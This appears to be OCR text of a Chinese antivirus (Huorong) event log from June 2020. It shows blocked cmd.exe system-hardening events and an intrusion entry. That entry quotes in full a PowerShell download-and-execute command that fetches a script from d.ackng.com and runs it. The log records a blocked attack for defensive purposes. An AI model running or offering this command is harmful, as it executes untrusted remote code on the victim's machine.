 火绒安全日志
时间 今天 类别 全部 功能 全部 概要
2020-06-22 15:06:08 系统防御 系统加固 cmd.exe触犯，已阻止
2020-06-22 15:05:38 系统防御 系统加固 cmd.exe触犯，已阻止
2020-06-22 15:05:36 系统防御 系统加固 cmd.exe触犯，已阻止
2020-06-22 15:04:09 系统防御 系统加固 cmd.exe触犯，已阻止
2020-06-22 14:44:22 网络防御 黑客入侵拦截 受到 的恶意攻击，已阻止
操作者：C:\Windows\system32\cmd.exe
命令行："cmd.exe" /c powershell iex(new-object net.webclient).downloadstring('http://d.ackng.com/if.bin?once')
风险动作：利用PowerShell执行可疑脚本
执行文件：C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
执行命令行：powershell iex(new-object net.webclient).downloadstring('http://d.ackng.com/if.bin?once')
用户操作：已阻止
项目数：79 导出本页日志 清除本页日志 刷新